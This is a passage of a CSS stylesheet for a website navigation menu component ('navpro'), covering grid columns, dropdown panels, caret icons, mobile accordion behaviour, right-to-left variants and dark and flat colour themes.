  text-indent: 0 !important;
}
.navpro ul {
  margin: 0;
  padding: 0;
}
.navpro ul ul {
  padding: 0;
}
.navpro li {
  margin: 0;
}
.navpro li.level0::after,
.navpro li.level0:hover::after {
  display: none;
  position: static;
  height: auto;
  width: auto;
}
.navpro.navpro {
  position: static;
}
.navpro.navpro ul {
  position: static;
}
.navpro.navpro ul ul {
  padding: 0;
}
.navpro.navpro li.li-item {
  position: static;
}
.navpro.navpro .level0.active > a:not(.ui-state-active) span:not(.ui-menu-icon),
.navpro.navpro .level0.has-active > a:not(.ui-state-active) span:not(.ui-menu-icon) {
  margin: 0;
}
.navpro.navpro .li-item > a {
  position: relative;
}
.navpro.navpro .parent > a {
  position: relative;
}
.navpro.navpro .parent > a::after {
  content: '' !important;
}
.navpro.navpro .level0 > .level-top {
  padding: 16px;
  border: none;
  display: inline-block;
  line-height: normal;
}
.navpro.navpro .level0.parent > .level-top {
  padding-right: 16px;
}
.navpro.navpro .level0.active > .level-top,
.navpro.navpro .level0.has-active > .level-top {
  border: none;
  display: inline-block;
}
.navpro > .navpro-menu .panel {
  padding: 10px 5px;
  background-color: #fafafa;
}
.navpro > .navpro-menu .links li {
  padding: 0 5px;
}
.navpro > .navpro-menu .links li a {
  padding: 0;
}
.navpro > .navpro-menu .transparent {
  background-color: transparent;
}
.navpro > .navpro-menu li.text-small > a {
  font-size: .8em;
}
.navpro > .navpro-menu li.text-big > a {
  font-size: 1.1em;
}
.navpro > .navpro-menu a .text-small,
.navpro > .navpro-menu span .text-small,
.navpro > .navpro-menu p .text-small,
.navpro > .navpro-menu div .text-small {
  font-size: .8em;
}
.navpro > .navpro-menu a .text-big,
.navpro > .navpro-menu span .text-big,
.navpro > .navpro-menu p .text-big,
.navpro > .navpro-menu div .text-big {
  font-size: 1.1em;
}
.navpro > .navpro-menu img.row {
  display: block;
  margin: 0 auto;
}
@media (max-width: 480px) {
  .navpro > .navpro-menu .xs-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .xs-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
@media (min-width: 481px) and (max-width: 768px) {
  .navpro > .navpro-menu .sm-hide-dropdown > a > .navpro-icon-caret::before {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown > .navpro-dropdown {
    display: none !important;
  }
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::before,
  .navpro > .navpro-menu .sm-hide-dropdown a.level-top::after {
    display: none !important;
  }
}
.navpro-row {
  display: flex;
  flex-direction: row;
  flex-wrap: wrap;
}
@media (max-width: 768px) {
  .navpro-row {
    flex-direction: column;
    flex-wrap: nowrap;
  }
}
.navpro-row.gutters,
.navpro-row.gutters > .navpro-row {
  margin-left: -12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters,
  .navpro-row.gutters > .navpro-row {
    margin-left: 0;
  }
}
.navpro-row.gutters > .navpro-col,
.navpro-row.gutters > .navpro-row > .navpro-col {
  margin-left: 12px;
}
@media (max-width: 768px) {
  .navpro-row.gutters > .navpro-col,
  .navpro-row.gutters > .navpro-row > .navpro-col {
    margin-left: 0;
  }
}
.navpro-row.around {
  justify-content: space-around;
}
.navpro-row.between {
  justify-content: space-between;
}
.navpro-row.auto .navpro-col {
  flex-grow: 1;
}
.navpro-col-12 {
  width: 100%;
}
.navpro-offset-12 {
  margin-left: 100%;
}
.navpro-col-11 {
  width: 91.66666667%;
}
.navpro-offset-11 {
  margin-left: 91.66666667%;
}
.navpro-col-10 {
  width: 83.33333333%;
}
.navpro-offset-10 {
  margin-left: 83.33333333%;
}
.navpro-col-9 {
  width: 75%;
}
.navpro-offset-9 {
  margin-left: 75%;
}
.navpro-col-8 {
  width: 66.66666667%;
}
.navpro-offset-8 {
  margin-left: 66.66666667%;
}
.navpro-col-7 {
  width: 58.33333333%;
}
.navpro-offset-7 {
  margin-left: 58.33333333%;
}
.navpro-col-6 {
  width: 50%;
}
.navpro-offset-6 {
  margin-left: 50%;
}
.navpro-col-5 {
  width: 41.66666667%;
}
.navpro-offset-5 {
  margin-left: 41.66666667%;
}
.navpro-col-4 {
  width: 33.33333333%;
}
.navpro-offset-4 {
  margin-left: 33.33333333%;
}
.navpro-col-3 {
  width: 25%;
}
.navpro-offset-3 {
  margin-left: 25%;
}
.navpro-col-2 {
  width: 16.66666667%;
}
.navpro-offset-2 {
  margin-left: 16.66666667%;
}
.navpro-col-1 {
  width: 8.33333333%;
}
.navpro-offset-1 {
  margin-left: 8.33333333%;
}
.navpro-col-0 {
  width: 0%;
}
.navpro-offset-0 {
  margin-left: 0%;
}
.navpro .gutters > .navpro-col-12 {
  width: calc(100% - 12px);
}
.navpro .gutters > .navpro-offset-12 {
  margin-left: calc(100% + 12px) !important;
}
.navpro .gutters > .navpro-col-11 {
  width: calc(91.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-11 {
  margin-left: calc(91.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-10 {
  width: calc(83.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-10 {
  margin-left: calc(83.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-9 {
  width: calc(75% - 12px);
}
.navpro .gutters > .navpro-offset-9 {
  margin-left: calc(75% + 12px) !important;
}
.navpro .gutters > .navpro-col-8 {
  width: calc(66.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-8 {
  margin-left: calc(66.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-7 {
  width: calc(58.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-7 {
  margin-left: calc(58.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-6 {
  width: calc(50% - 12px);
}
.navpro .gutters > .navpro-offset-6 {
  margin-left: calc(50% + 12px) !important;
}
.navpro .gutters > .navpro-col-5 {
  width: calc(41.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-5 {
  margin-left: calc(41.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-4 {
  width: calc(33.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-4 {
  margin-left: calc(33.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-3 {
  width: calc(25% - 12px);
}
.navpro .gutters > .navpro-offset-3 {
  margin-left: calc(25% + 12px) !important;
}
.navpro .gutters > .navpro-col-2 {
  width: calc(16.66666667% - 12px);
}
.navpro .gutters > .navpro-offset-2 {
  margin-left: calc(16.66666667% + 12px) !important;
}
.navpro .gutters > .navpro-col-1 {
  width: calc(8.33333333% - 12px);
}
.navpro .gutters > .navpro-offset-1 {
  margin-left: calc(8.33333333% + 12px) !important;
}
.navpro .gutters > .navpro-col-0 {
  width: calc(0% - 12px);
}
.navpro .gutters > .navpro-offset-0 {
  margin-left: calc(0% + 12px) !important;
}
@media (max-width: 768px) {
  [class^='offset-'],
  [class*=' offset-'] {
    margin-left: 0;
  }
}
.navpro .pull-first {
  order: -1;
}
.navpro .push-last {
  order: 1;
}
@media (max-width: 768px) {
  .navpro-row .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col {
    margin-left: 0;
    width: 100%;
  }
  .navpro-row.gutters .navpro-col + .navpro-col {
    margin-top: 16px;
  }
  .navpro .pull-first-sm {
    order: -1;
  }
  .navpro .push-last-sm {
    order: 1;
  }
}
.navpro .gutters .navpro-col.push-left,
.navpro .push-left {
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-right,
.navpro .push-right {
  margin-left: auto;
}
.navpro .gutters .navpro-col.push-center,
.navpro .push-center {
  margin-left: auto;
  margin-right: auto;
}
.navpro .gutters .navpro-col.push-middle,
.navpro .push-middle {
  margin-top: auto;
  margin-bottom: auto;
}
.navpro .push-bottom {
  margin-top: auto;
}
@media (max-width: 768px) {
  .navpro .gutters .navpro-col.push-left-sm,
  .navpro .push-left-sm {
    margin-left: 0;
  }
  .navpro .gutters .navpro-col.push-center-sm,
  .navpro .push-center-sm {
    margin-left: auto;
    margin-right: auto;
  }
  .navpro .push-top-sm {
    margin-top: 0;
  }
}
.navpro .align-middle {
  align-items: center;
}
.navpro .align-right {
  justify-content: flex-end;
}
.navpro .align-center {
  justify-content: center;
}
@media (max-width: 768px) {
  .navpro .align-left-sm {
    justify-content: flex-start;
  }
}
.navpro-menu a:hover > .tip {
  text-decoration: none;
}
.navpro-menu .tip {
  display: inline-block;
  top: -3px;
  position: relative;
  padding: 2px 3px;
  font-family: 'Open Sans', 'Helvetica Neue', Helvetica, Arial, sans-serif;
  font-weight: normal;
  font-size: 0.7em;
  line-height: normal;
  color: #ffffff;
  background: #1979c3;
}
.navpro-menu .tip.text-small {
  font-size: .65em;
}
.navpro-menu .tip.text-big {
  font-size: .8em;
}
.navpro-menu .tip.text-big.top {
  top: -8px;
}
.navpro-menu .tip.top {
  position: absolute;
  top: -6px;
  right: 21px;
}
.rtl .navpro-menu .tip.top {
  right: auto;
  left: 21px;
}
.navpro-menu .tip.top::before {
  content: '';
  position: absolute;
  right: 6px;
  top: 100%;
  width: 0;
  height: 0;
  border: 4px solid transparent;
  border-top-color: #1979c3;
}
.rtl .navpro-menu .tip.top::before {
  right: auto;
  left: 6px;
}
.navpro-menu .tip.inverted {
  color: #1979c3;
  background: #ffffff;
}
.navpro-menu .tip.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.accent {
  background: #ff7103;
}
.navpro-menu .tip.accent::before {
  border-top-color: #ff7103;
}
.navpro-menu .tip.accent.inverted {
  color: #ff7103;
  background: #ffffff;
}
.navpro-menu .tip.accent.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.muted {
  background: #555555;
}
.navpro-menu .tip.muted::before {
  border-top-color: #555555;
}
.navpro-menu .tip.muted.inverted {
  color: #555555;
  background: #ffffff;
}
.navpro-menu .tip.muted.inverted::before {
  border-top-color: #ffffff;
}
.navpro-menu .tip.black {
  color: #ffffff;
  background: #000000;
}
.navpro-menu .tip.black::before {
  border-top-color: #000000;
}
.navpro-menu .tip.black.inverted {
  color: #000000;
  background: #ffffff;
}
.navpro-menu .tip.black.inverted::before {
  border-top-color: #ffffff;
}
.navpro .block:first-child {
  margin-top: 0;
}
.navpro .block:last-child {
  margin-bottom: 0;
}
.navpro .block .subtitle {
  display: none;
}
.navpro .block .product-items .product-item {
  position: relative;
}
.navpro .navpro-search .block-search {
  float: none;
  align-self: center;
  margin: 0;
  padding: 0;
  left: auto;
  top: auto;
  right: auto;
  bottom: auto;
  transform: none;
  position: static;
  width: auto;
}
.navpro .navpro-search .block-search .block-title {
  margin: 0 0 15px;
}
.navpro .navpro-search .block-search .form.minisearch {
  position: relative;
}
.navpro .li-item > .navpro-search .block-search .block-title {
  display: none;
}
.navpro .li-item > .navpro-search .block-search .field label {
  display: none;
}
.navpro.orientation-vertical .level0 {
  margin: 0;
}
.navpro.orientation-vertical .children > li > a,
.navpro.orientation-vertical .level0 > .level-top,
.navpro.orientation-vertical .level0.active > .level-top,
.navpro.orientation-vertical .level0.has-active > .level-top {
  display: block;
}
.navpro.orientation-vertical .parent-expanded > a {
  font-weight: bold;
}
.navpro.orientation-vertical .parent-expanded .parent-expanded > a {
  font-weight: normal;
}
.navpro.orientation-vertical > ul {
  display: flex;
  flex-wrap: wrap;
  align-items: stretch;
  flex-direction: column;
}
.navpro.orientation-vertical .navpro-dropdown .children > li > a,
.navpro.orientation-vertical .navpro-dropdown .children .parent > a {
  padding: 8px 12px;
}
.navpro.orientation-vertical .level0 > .level-top {
  padding: 8px 12px;
}
.navpro-pills li.level0 {
  background: #f4f4f4;
  border-radius: 10px;
  margin: 0 5px 5px 0;
}
.navpro-shevron {
  display: none;
}
.navpro-dropdown {
  position: absolute;
  left: -99999px;
  top: -99999px;
  opacity: 0;
  visibility: hidden;
  pointer-events: none;
}
.rtl .navpro-dropdown {
  left: 99999px;
}
.navpro-dropdown-inner {
  box-sizing: border-box;
  padding: 12px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-top: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding-left: 0;
  padding-right: 0;
}
.navpro-dropdown .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > .navpro-dropdown-expanded > .navpro-dropdown-inner {
  padding: 12px;
  padding-top: 0;
  padding-bottom: 0;
}
.navpro-dropdown {
  box-sizing: border-box;
  background: #ffffff;
  border: 1px solid #eaeaea;
  box-shadow: 0 2px 2px -2px rgba(0, 0, 0, 0.1);
  min-width: 230px;
  font-weight: normal;
  z-index: 90;
}
.navpro-dropdown.shown {
  right: auto;
  opacity: 1;
  visibility: visible;
  pointer-events: all;
  z-index: 91;
}
.navpro-dropdown > .navpro-close {
  cursor: pointer;
  width: 20px;
  height: 20px;
  position: relative;
  z-index: 10;
  position: absolute;
  right: 12px;
  top: 12px;
}
.navpro-dropdown > .navpro-close::before,
.navpro-dropdown > .navpro-close::after {
  content: '';
  position: absolute;
  left: auto;
  right: 10px;
  top: 0;
  height: 20px;
  width: 2px;
  background-color: #333333;
}
.navpro-dropdown > .navpro-close::before {
  transform: rotate(45deg);
}
.navpro-dropdown > .navpro-close::after {
  transform: rotate(-45deg);
}
.navpro.orientation-horizontal li.size-boxed,
.navpro.orientation-horizontal li.size-fullwidth,
.navpro.orientation-horizontal li.size-fullscreen {
  position: static;
}
.dropdown-left .ui-menu-item {
  text-align: right;
}
.rtl .dropdown-left .ui-menu-item {
  text-align: left;
}
.navpro-mobile {
  width: 768px;
  height: 0;
  overflow: hidden;
  display: none;
}
.navpro .li-item.opened {
  z-index: 89;
}
.navpro .li-item.navpro-shop-all {
  font-weight: bold;
}
.navpro .navpro-a-with-thumbnail {
  max-height: 130px;
  overflow: hidden;
}
@media (min-width: 769px) {
  .navpro .navpro-a-with-thumbnail {
    margin-bottom: 8px;
  }
}
.navpro .navpro-a-with-thumbnail img {
  margin-top: 5px;
  filter: contrast(94%);
}
.navpro .level0 .children > li > a,
.navpro .level0 .children .parent > a {
  text-decoration: none;
}
.navpro .level0 .children > li > a:hover,
.navpro .level0 .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children > li > a,
.navpro-dropdown .children .parent > a {
  display: block;
  line-height: inherit;
  color: #2b3945;
  padding: 7px 12px 7px 12px;
  text-decoration: none;
}
.navpro-dropdown .children > li > a:hover,
.navpro-dropdown .children .parent > a:hover {
  text-decoration: underline;
}
.navpro-dropdown .children .parent > a {
  padding-right: 20px;
}
.rtl .navpro-dropdown .children .parent > a {
  padding: 7px 12px 7px 12px;
  padding-left: 20px;
}
.navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  font-family: 'Barlow Semi Condensed', sans-serif;
  font-size: 18px;
  font-weight: bold;
  padding-bottom: 5px;
  text-transform: uppercase;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li > a {
  padding-top: 4px;
  padding-bottom: 4px;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a {
  padding-top: 6px;
  padding-bottom: 6px;
  font-size: 0.95em;
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a span {
  line-height: normal;
  border-bottom: 2px solid #ede734;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover {
  text-decoration: none;
}
.navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li.navpro-shop-all > a:hover span {
  border-bottom: 2px solid #d5d02f;
}
.navpro-dropdown .multicolumn {
  display: flex;
  align-content: flex-start;
  flex-wrap: wrap;
  flex-direction: row;
}
.navpro-dropdown .multicolumn > li {
  width: 100%;
}
.navpro-dropdown .vertical.multicolumn {
  flex-direction: column;
}
.navpro-icon-caret,
.navpro.navigation .level0.parent > .level-top > .ui-menu-icon {
  position: static;
  display: block;
}
.navpro-icon-caret::after {
  display: none !important;
}
.navpro .caret-hidden > a.level-top {
  padding: 16px !important;
}
.navpro .caret-hidden > a.level-top::before,
.navpro .caret-hidden > a.level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro-icon-caret::before,
.navpro .parent > a::before {
  content: '';
  position: absolute;
  right: 1px;
  top: calc(50% - 10px);
  transform: rotate(-90deg);
  opacity: 0.8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 20px;
  height: 20px;
}
.rtl .navpro-icon-caret::before,
.rtl .navpro .parent > a::before {
  left: 1px;
  right: auto;
  transform: rotate(90deg);
}
.navpro.navpro .parent > a:has(.navpro-icon-caret)::before {
  display: none !important;
}
.navpro.navpro .parent.ui-menu-item > a::before {
  display: none !important;
}
.orientation-horizontal a.level-top > .navpro-icon-caret::before,
.orientation-horizontal .parent > a.level-top::before {
  transform: rotate(0);
}
.caret-bottom a.level-top > .navpro-icon-caret::before,
.caret-bottom .parent > a.level-top::before {
  top: auto;
  right: auto;
  left: calc(50% - 8px);
  bottom: 5px;
}
.navpro.navpro .caret-hidden .level0 > .level-top {
  padding: 16px !important;
}
.navpro.navpro .caret-hidden .level0 > .level-top::before,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret,
.navpro.navpro .caret-hidden .level0 > .level-top > .navpro-icon-caret::before {
  display: none !important;
}
.navpro.orientation-horizontal .caret-bottom .level0 > .level-top,
.rtl .navpro.orientation-horizontal .caret-bottom .level0 > .level-top {
  padding: 16px;
  padding-bottom: 16px;
}
.navpro.dropdown-left .children .navpro-icon-caret::before,
.navpro.dropdown-left .children .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left .children .navpro-icon-caret::before,
.rtl .navpro.dropdown-left .children .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 12px;
  padding-left: 20px;
}
.rtl .navpro.dropdown-left .navpro-dropdown .children .parent > a {
  padding-right: 20px;
  padding-left: 12px;
}
.navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: auto;
  left: 1px;
  transform: rotate(90deg);
}
.rtl .navpro.dropdown-left.orientation-vertical .navpro-icon-caret::before,
.rtl .navpro.dropdown-left.orientation-vertical .parent > a::before {
  right: 1px;
  left: auto;
  transform: rotate(-90deg);
}
.navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-left: 16px;
}
.rtl .navpro.dropdown-left.orientation-vertical .level0.parent > .level-top {
  padding: 8px 12px;
  padding-right: 16px;
}
.navpro-overlay-element {
  visibility: hidden;
  pointer-events: none;
  opacity: 0;
}
.navpro-overlay-element {
  transition: visibility 0ms linear 200ms,
            opacity 200ms linear;
  background-color: rgba(0, 0, 0, 0.4);
}
.navpro-nowrap {
  flex-wrap: nowrap !important;
}
.navpro-nowrap:not(.navpro-nowrap-ready) {
  overflow: hidden !important;
  opacity: 0;
}
.navpro-nowrap-justify-start {
  justify-content: start !important;
}
.navpro-nowrap > li {
  flex-shrink: 0;
}
.navpro-nowrap .navpro-item-more {
  align-self: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more {
  display: flex !important;
  align-items: center;
}
.navpro-nowrap .navpro-item-more > .nav-a-icon-more svg {
  width: 20px;
  height: 20px;
  fill: currentColor;
}
@media (max-width: 768px) {
  .navpro-transformable.navpro .level0 > .level-top {
    display: block;
  }
  .navpro-transformable.navpro .level0.active > .level-top,
  .navpro-transformable.navpro .level0.has-active > .level-top {
    display: block;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transition: transform 200ms ease-in-out;
  }
  .navpro-transformable .navpro-icon-caret::before {
    transform: rotate(-90deg);
  }
  .navpro-transformable li.opened > a > .navpro-icon-caret::before {
    transform: rotate(0deg);
  }
  .navpro-transformable .navpro-dropdown {
    background: transparent;
    border: 0;
    box-shadow: none;
    min-width: 0;
    position: static;
    box-shadow: none !important;
    width: auto !important;
    max-height: 0;
    max-width: 100%;
    overflow: hidden;
  }
  .navpro-transformable .navpro-dropdown .multicolumn.vertical {
    height: auto !important;
  }
  .navpro-transformable .navpro-dropdown.shown {
    max-height: 1000em;
  }
  .navpro-transformable .navpro-dropdown-inner {
    padding-top: 3px;
    padding-bottom: 5px;
  }
  .navpro-transformable .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
    padding-left: 10px;
  }
  .navpro-transformable .navpro-dropdown .children {
    display: block;
    /* reset ribbon style */
  }
  .navpro-transformable .navpro-dropdown .children.multicolumn > li {
    width: 100%;
  }
}
.navpro.navpro-accordion.navpro .level0 > .level-top {
  display: block;
}
.navpro.navpro-accordion.navpro .level0.active > .level-top,
.navpro.navpro-accordion.navpro .level0.has-active > .level-top {
  display: block;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transition: transform 200ms ease-in-out;
}
.navpro.navpro-accordion .navpro-icon-caret::before {
  transform: rotate(-90deg);
}
.navpro.navpro-accordion li.opened > a > .navpro-icon-caret::before {
  transform: rotate(0deg);
}
.navpro.navpro-accordion .navpro-dropdown {
  background: transparent;
  border: 0;
  box-shadow: none;
  min-width: 0;
  position: static;
  box-shadow: none !important;
  width: auto !important;
  max-height: 0;
  max-width: 100%;
  overflow: hidden;
}
.navpro.navpro-accordion .navpro-dropdown .multicolumn.vertical {
  height: auto !important;
}
.navpro.navpro-accordion .navpro-dropdown.shown {
  max-height: 1000em;
}
.navpro.navpro-accordion .navpro-dropdown-inner {
  padding-top: 3px;
  padding-bottom: 5px;
}
.navpro.navpro-accordion .navpro-dropdown-expanded > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > li .navpro-dropdown > .navpro-dropdown-inner {
  padding-left: 10px;
}
.navpro.navpro-accordion .navpro-dropdown .children {
  display: block;
  /* reset ribbon style */
}
.navpro.navpro-accordion .navpro-dropdown .children.multicolumn > li {
  width: 100%;
}
.navpro-amazon li.level1 {
  position: static;
}
.navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  top: -1px !important;
  left: 100% !important;
}
.rtl .navpro-amazon .navpro-departments .navpro-dropdown-level2 {
  left: auto !important;
  right: 100% !important;
}
@media (min-width: 1025px) {
  .navpro-amazon .navpro-dropdown {
    transition-delay: .3s;
  }
}
.navpro-amazon .navpro-dropdown.shown {
  transition-delay: 0s;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic .level0 > .level-top {
  display: flex;
  align-items: center;
}
.navpro.navpro .navpro-iconic .navpro-wrapped-items .level1 > a img,
.navpro.navpro .navpro-iconic .level0 > .level-top img {
  margin: 3px;
}
.navpro.navpro .navpro-iconic.iconic-vertical .navpro-wrapped-items .level1 > a,
.navpro.navpro .navpro-iconic.iconic-vertical .level0 > .level-top {
  flex-direction: column;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 20px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > .level-top,
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current > .level-top {
  padding-left: 0;
  padding-right: 20px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 30px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back ~ .level-top:not(.navpro-current):not(.navpro-back),
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current ~ .level-top:not(.navpro-current):not(.navpro-back) {
  padding-left: 0;
  padding-right: 30px;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a {
  position: relative;
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  content: '';
  position: absolute;
  left: 6px;
  top: calc(50% - 6px);
  transform: rotate(90deg);
  opacity: .8;
  background-color: currentColor;
  -webkit-mask: url('data:image/svg+xml,<svg xmlns="http://www.w3.org/2000/svg" fill="none" viewBox="0 0 24 24" stroke="currentColor" stroke-width="2"><path stroke-linecap="round" stroke-linejoin="round" d="M19 9l-7 7-7-7" /></svg>') no-repeat 50% 50%;
  -webkit-mask-size: 12px 12px;
  width: 12px;
  height: 12px;
}
.rtl .navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-back > a::before {
  left: auto;
  right: 6px;
  transform: rotate(-90deg);
}
.navpro.navpro-active-branch.orientation-vertical .level0.level-top.navpro-current a {
  font-weight: bold;
}
.navpro-linkbar {
  display: flex;
  flex-wrap: wrap;
}
.navpro.navpro-theme-dark,
.navpro.navpro-theme-dark-bar {
  background: #1d262d;
}
.navpro.navpro-theme-dark .level0 > .level-top,
.navpro.navpro-theme-dark-bar .level0 > .level-top {
  color: #eaeaea !important;
}
@media (max-width: 768px) {
  .navpro.navpro-theme-dark-bar .navpro-dropdown {
    background: #1d262d;
    border-color: #1d262d;
    color: #eaeaea;
  }
  .navpro.navpro-theme-dark-bar .navpro-dropdown h3,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children a,
  .navpro.navpro-theme-dark-bar .navpro-dropdown .children .parent > a {
    color: #eaeaea;
  }
}
.navpro.navpro-theme-dark .navpro-dropdown,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown h3,
.navpro.navpro-theme-dark .navpro-dropdown .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children a,
.navpro.navpro-theme-dark .navpro-dropdown .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .children .parent > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner {
  background: #1d262d;
  border-color: #1d262d;
  color: #eaeaea;
}
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner h3,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children a,
.navpro.navpro-theme-dark .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown.size-boxed > .navpro-dropdown-inner .children .parent > a {
  color: #eaeaea;
}
@media (min-width: 769px) {
  .navpro.navpro-theme-dark .navpro-dropdown,
  .navpro.navpro-theme-dark-dropdown .navpro-dropdown {
    box-shadow: 0 0 50px -10px rgba(0, 0, 0, 0.5);
  }
}
.navpro.navpro-theme-dark .navpro-dropdown .panel,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown .panel {
  background-color: #232e36;
}
.navpro.navpro-theme-dark .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a,
.navpro.navpro-theme-dark-dropdown .navpro-dropdown > .navpro-dropdown-inner > .navpro-row > .navpro-col > .children > .parent-expanded > a {
  color: #eaeaea;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top.parent a.level-top::after {
  border-bottom-color: #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal li.level-top > .navpro-dropdown > .navpro-shevron {
  background: #1d262d;
  border: 1px solid #1d262d;
  border-color: #1d262d transparent transparent #1d262d;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::before,
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
  border-bottom-color: transparent;
}
.navpro.navpro-theme-dark.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after,
.navpro.navpro-theme-dark-dropdown.orientation-horizontal.dropdown-top li.level-top.parent a.level-top::after {
  border-top-color: #1d262d;
}
.navpro-theme-flat {
  border: 1px solid #e0e0e0;
  border-radius: 2px;
  background: #fafafa;
}
.navpro-theme-flat.navpro .children > li > a,
